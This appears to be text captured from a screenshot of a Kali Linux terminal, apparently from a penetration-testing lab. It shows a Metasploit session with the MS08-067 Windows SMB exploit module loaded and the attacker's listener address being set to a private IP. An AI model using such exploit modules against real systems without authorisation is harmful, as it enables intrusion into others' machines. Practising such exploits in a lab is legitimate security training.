 root@kali: ~
09:08 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
msf5 exploit(windows/smb/ms08_067_netapi) > set lhost 192.168.166.200
lhost => 192.168.166.200
msf5 exploit(windows/smb/ms08_067_netapi) >